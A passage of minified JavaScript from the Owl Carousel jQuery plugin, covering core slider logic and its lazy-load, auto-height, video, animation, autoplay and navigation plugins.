a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" 